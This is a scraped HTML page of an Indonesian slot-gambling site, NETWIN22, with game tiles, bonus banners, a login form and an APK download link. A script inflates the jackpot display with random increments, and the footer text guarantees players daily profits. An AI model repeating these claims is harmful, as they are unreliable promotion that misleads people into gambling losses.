                                                                </a>
                                                                                                                                                            <a  href="/slots/besoft?hot=Domino+Bali+Deluxe"  style="margin-right: 30px;">
                                                                    <img class="" alt="Domino Bali Deluxe" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Wins 3 - Black Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Wild+Beans"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Beans" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Lucky Tiger 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Candy+Land"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza Candy Land" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dc2e4b4eac519582adae5f8f523cdf95.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Starlight Princess 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Bounty Showdown" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE"  style="margin-right: 30px;">
                                                                    <img class="" alt="SUPER MAHJONG DELUXE" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=HORDE+2+WINTER"  style="margin-right: 30px;">
                                                                    <img class="" alt="HORDE 2 WINTER" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=The+Great+Safari"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Great Safari" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Sugar+Crush"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sugar Crush" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest"  style="margin-right: 30px;">
                                                                    <img class="" alt="Dragon Chi’s Quest" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Maya: Elemental Totem 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/nextspin?hot=Treasure+of+Atlantis"  style="margin-right: 30px;">
                                                                    <img class="" alt="Treasure of Atlantis" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fachai?hot=Jungle+Bang+Bang"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jungle Bang Bang" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Mahjong+Magic"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Magic" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways"  style="margin-right: 30px;">
                                                                    <img class="" alt="Legacy of Kong Maxways" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/568win?hot=Great+Fortune"  style="margin-right: 30px;">
                                                                    <img class="" alt="Great Fortune" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Four Divine Beasts" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle"  style="margin-right: 30px;">
                                                                    <img class="" alt="Barong Sacred Battle" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Golden+Pixiu"  style="margin-right: 30px;">
                                                                    <img class="" alt="Golden Pixiu" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Mahjong+Riches"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Riches" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Mahjong+Roar"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Roar" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Aztec: Bonus Hunt 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Ocean+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Ocean King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Jackpot+Fishing"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jackpot Fishing" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>





<div class="row black-bg " style="margin-top: 10px;">
            <div class="flex-display center-text today-lottery-bg">
            <div class="g-slider-wrapper hot">
                <div class="title-wrapper title-center">
                    <span class="rubik-one hot-games-heading">top promotion</span>
                </div>
            </div>
        </div>
        <div class="flex-display slot-response">
                    <div class="col-width-3 center-position"><img class="img-border-radius img-fluid lazy" src="" data-src="https://files.sitestatic.net/home_info/202404221838510000009dcc3b44ab1GGABAD__560x280.jpg" alt="BONUS DEPOSIT 100%" style="max-width: 100%;"></div>
                <div class="col-width-3 flex-display center-text">
                            <div class="col-width-full center-position"><img class="img-border-radius img-fluid lazy" src="" data-src="https://files.sitestatic.net/home_info/20240422183920000000ff22ef9f9e1GGABAD__1920x430.jpg" alt="BONUS NEW MEMBER 50%" style="max-width: 100%;"></div>
                                        <div class="col-width-full center-position"><img class="img-border-radius img-fluid lazy" src="" data-src="https://files.sitestatic.net/home_info/2024042218393600000062109684a61GGABAD__1920x430.jpg" alt="BONUS HARIAN 10%" style="max-width: 100%;"></div>
                    </div>
                    <div class="col-width-3 right-text"><img class="img-border-radius img-fluid lazy" src="" data-src="https://files.sitestatic.net/home_info/20240422183955000000e3d7dbe6a11GGABAD__560x280.jpg" alt="BONUS DEPOSIT HARIAN 5%" style="max-width: 100%;"></div>
            </div>
</div>


<div class="row flex-display deposit-withdraw-div black-bg">
    <div class="deposit-withdraw-section u-section-box--bg">
        <!-- <div class="deposit-withdraw-box float-left">
            <div class="deposit-withdraw-top">
                <div class="deposit-withdraw-icon">
                    <i class="icon-atm"></i>
                </div>
                <div class="deposit-withdraw-content">
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">DEPOSIT</span>
                        <span class="deposit-withdraw-text2">Waktu rata-rata</span>
                    </div>
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">1 Mins</span>
                    </div>
                </div>
            </div>
            <div class="deposit-withdraw-loader">
                <span style="width: 10%;"></span>
            </div>
        </div>
        <div class="deposit-withdraw-box float-right">
            <div class="deposit-withdraw-top">
                <div class="deposit-withdraw-icon">
                    <i class="icon-coinbag"></i>
                </div>
                <div class="deposit-withdraw-content">
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">WITHDRAW</span>
                        <span class="deposit-withdraw-text2">Average Refill Hour</span>
                    </div>
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">3 Mins</span>
                    </div>
                </div>
            </div>
            <div class="deposit-withdraw-loader">
                <span></span>
            </div>
        </div> -->        
                <div class="col-xs-12 float-left noSidePadding">
                    <div class="col-xs-4 text-center noSidePadding">
                <div class="g1-icon-outer">
                    <div class="g1-icon-inner">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/user.png" alt="total users count">
                    </div>
                </div>
                <div class="">
                    <div class="rubik-one g1-title">Pengguna</div>
                    <div class="rubik-one g1-desc">8068271</div>
                </div>
            </div>
            <div class="col-xs-4 text-center noSidePadding">
                <div class="g1-icon-outer">
                    <div class="g1-icon-inner">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/cash.png" alt="total deposit">
                    </div>
                </div>
                <div class="">
                    <div class="rubik-one g1-title">Jumlah Taruhan</div>
                    <div class="rubik-one g1-desc">181,180</div>
                </div>
            </div>
            <div class="col-xs-4 text-center noSidePadding">
                <div class="g1-icon-outer">
                    <div class="g1-icon-inner">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/online.png" alt="online users count">
                    </div>
                </div>
                <div class="">
                    <div class="rubik-one g1-title">Online</div>
                    <div class="rubik-one g1-desc">2420481</div>
                </div>
            </div>
                    </div>
        <div class="float-left support-div" style="">
                                                    <section class="contacts-carousel">
                    <div id="contacts-carousel" class=" carousel slide  " data-ride="carousel">
                        <div class="carousel-inner" role="listbox" aria-label="contacts carousel">
                                                                                                                                                    <div class="item active" role="option">
                                    <div class="support-box">
                                                                                    <a target="_blank" href="https://wa.me/6281917122242" class="contact-item">
                                                <div class="support-card flex-display support-card-width">
                                                    <div class="icon-circle-border">
                                                        <div class="icon-div">
                                                            <i class="icon-wechat"></i>
                                                        </div>
                                                    </div>
                                                    <div class="support-content">
                                                        <span class="line-font"> WECHAT </span>
                                                        <span class="mail-color rubik-one"> NETWIN22 OFFICIAL </span>
                                                        <span class="support-font">24/7 Support</span>
                                                    </div>
                                                </div>
                                            </a>
                                                                                    <a target="_blank" href="https://t.me/csnetwin" class="contact-item">
                                                <div class="support-card flex-display support-card-width">
                                                    <div class="icon-circle-border">
                                                        <div class="icon-div">
                                                            <i class="icon-telegram"></i>
                                                        </div>
                                                    </div>
                                                    <div class="support-content">
                                                        <span class="line-font"> TELEGRAM </span>
                                                        <span class="mail-color rubik-one"> csnetwin </span>
                                                        <span class="support-font">24/7 Support</span>
                                                    </div>
                                                </div>
                                            </a>
                                                                            </div>
                                </div>
                                                    </div>
                    </div>
                </section>
            
            <!-- <div class="support-card flex-display support-card-width">
                <div class="icon-circle-border">
                    <div class="icon-div">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/cell.png" style="max-width: 100%;">
                    </div>
                </div>
                <div class="support-content">
                    <span class="line-font">Hotline</span>
                    <span class="rubik-one" href="#">001-100 010</span>
                    <span class="support-font">24/7 Support</span>
                </div>
            </div> -->
            <!-- <div class="support-card flex-display skype-card-width">
                <div class="icon-circle-border">
                    <div class="icon-div">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/skype.png" style="max-width: 100%;">
                    </div>
                </div>
                <div class="support-content">
                    <span class="line-font">Chat with us</span>
                    <a class="rubik-one" href="#">demo0.ug-sports.com</a>
                    <span class="support-font">24/7 Support</span>
                </div>
            </div> -->
            <!-- <div class="support-card flex-display support-card-width">
                <div class="icon-circle-border">
                    <div class="icon-div">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/whatsup.png" style="max-width: 100%;">
                    </div>
                </div>
                <div class="support-content">
                    <span class="line-font">Chat with us</span>
                    <a class="rubik-one" href="#">001-100 010</a>
                    <span class="support-font">24/7 Support</span>
                </div>
            </div> -->
        </div>
    </div>
    <div class="info-section u-section-box--bg">
        <div class="div-card">
            <div class="text flex-display">Cara Bermain SportsBook</div>
            <div class="a-href-div">
                <a href="https://mydentalpracticesite.com/info/how-sportsbook" > Lebihnya</a>
            </div>
        </div>
        <div class="div-card">
            <div class="text flex-display">Cara Bermain Slot</div>
            <div class="a-href-div">
                <a href="https://mydentalpracticesite.com/info/how-slots" > Lebihnya</a>
            </div>
        </div>
        <div class="div-card">
            <div class="text flex-display">Cara Melakukan Deposit</div>
            <div class="a-href-div">
                <a href="https://mydentalpracticesite.com/info/faq-deposit"> Lebihnya</a>
            </div>
        </div>
        <div class="div-card">
            <div class="text flex-display">Cara Melakukan Withdraw </div>
            <div class="a-href-div">
                <a href="https://mydentalpracticesite.com/info/faq-faq_withdrawal" > Lebihnya</a>
            </div>
        </div>
    </div>
</div>
</div>
<script>
    $(document).ready(function () {


            console.log((!document.referrer.includes('__cf')))
      

         
        ajax_jackpot();

        setInterval(function () {
            prize += getRandomIntInclusive(2451, 3470)
            prize = parseFloat(prize);
            prize = prize;
            $('#jackpot_amount').html( window.currencyCode + ' '+ commaSeparateNumber(prize,true));
            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(prize));
        }, 751);

    });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
      <div class="footer-content clearfix">
    <br />
    <div class="clearfix mt-3">
      <div class="row">
        <div class="col-md-10 col-sm-8">
          <div class="pull-left text-left footerlink">
            <div class="small" >
              Cara Pembayaran 
            </div>
            <div class="payment_imgs mt-2">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/bank_col.jpg?v=4" alt="bank payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/ewallet_col.jpg?v=4" alt="ewallet payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/pulsa_col.jpg?v=4" alt="pulsa payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/qris_col.webp" alt="payment gateway">
                          </div>
          </div>
        </div>
        <div class="col-md-2 col-sm-4">
          <div class="pull-right text-right footerlink">
            <div class="small" >
              Browser yang Disarankan            </div>
            <ul class="text-t600 mt-2">
              <li><i class="icon-chrome browserIcons"></i></li>
              <li><i class="icon-firefox browserIcons"></i></li>
              <li class="pr-0"><i class="icon-safari browserIcons"></i></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
      <div class="pull-right footerlink">
        <ul class="clearfix">
          <li>
            <div class="copyright" >
              @2026 NETWIN22. Seluruh hak cipta | 18+ | v1.55
            </div>
          </li>
        </ul>
      </div>
      <div class="footerlink">
        <ul class="clearfix">
                      <li><a href="https://mydentalpracticesite.com/info/faq-general">Tentang kami</a></li>
            <li>|</li>
            <li><a href="https://mydentalpracticesite.com/info/faq-banking">Info Perbankan</a></li>
                        <li>|</li>
            <li><a href="https://mydentalpracticesite.com/info/faq-general" >Pusat Info</a></li>
                        <li>|</li>
            <li><a href="https://mydentalpracticesite.com/contact-us"   >Hubungi kami</a></li>
            
                              </ul>
              </div>
    </div>
              <div style="height: 5px; margin-top: 5px;" class="dotted_line"></div>
      <br />
      <div class="footer-desc">
                <!--- check amp or not ------------------------>
                               <div class="footer-title  text-center sdf" id="collapsible-footer">
              <span id="more-txt" class=" ">More &nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-down"></i> </span>
              <span id="less-txt" class=" hide  ">Less&nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-up"></i></span>
            </div>
            <div class="footer-body footertext text-justify  hide ">
              <h1><b>NETWIN22 > Daftar Link Alternatif Provider Game Slot77 Terbaru 2025</b></h1><p><a href="https://www.mydentalpracticesite.com/" target="_blank">Netwin22</a> hadir sebagai platform penyedia provider slot77 terpercaya yang menyuguhkan pengalaman bermain seru serta kenyamanan layanan terbaik, selain itu situs ini memberikan banyak fitur terbaru seperti info game pasti pecah, spin tanpa pola gacor auto cuan, dan demo RTP winrate tinggi.</p><p>Oleh karena itu bermain di <a href="https://mydentalpracticesite.com" target="_blank">link alternatif Netwin22</a> terbaru 2025 adalah pilihan yang tepat, kami jamin kalian akan mendapatkan banyak keuntungan melimpah setiap harinya, jangan ragu lagi segera daftar dan coba main game slot77 dengan nyaman disini</p>
            </div>
               
                        </div>
      <br />
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      
      <div class="pull-left text-left footerlink">
        <div class="small small-theme-color" >
          Platform Penyedia Layanan        </div>
        <div class="mt-2 footer_btm_logo_img">
         
                       
            <img class="footer_logimg" style="max-height: 50px;"  alt="logo" src="https://files.sitestatic.net/images/GIGA-GAMING-logo.png?v=2">             
                   </div>
      </div>
      
                  <div class="pull-right social-icons">
          <a href="#" target="_blank" class="button icon circle is-outline facebook"><i class="icon-facebook"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline twitter"><i class="icon-twitter"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline instagram"><i class="icon-instagram"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline youtube"><i class="icon-youtube-play"></i></a>
        </div>
                </div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      <div class="pull-left footerlink">
        <div class="small" >
          Game Provider        </div>
                <div class="footer_pwrd_by_logo">
                      <img class="img-fluid" src="https://files.sitestatic.net/images/footer_provider_white.png?v=0.5">
          
        </div>
        
      </div>
    </div>

    <br />
    <br />
  </div>
    </div>
  </div>



  <!-- current path here : /-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://direct.lc.chat/16629525/' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://mydentalpracticesite.com/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                         <a class="btn btn-block box btn-primary contact-values"  href="https://wa.me/6281917122242" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-wechat"></i></span><span>NETWIN22 OFFICIAL</span>
                   </span>
                 </a>
                                                                                                                                                                                                                                                                                                                                                          <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/csnetwin" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>csnetwin</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/+k9yz2YqnG7xmMjM1" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>NETWIN22</span>
                   </span>
                 </a>
                                                                                          
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/NETWIN22/netwin22.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/NETWIN22/netwin22.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  NETWIN22 Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://mydentalpracticesite.com/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="ls5m3ZtslZ7XscsT2J80a50FJOSJJszpzWO7ox23">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="ls5m3ZtslZ7XscsT2J80a50FJOSJJszpzWO7ox23">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
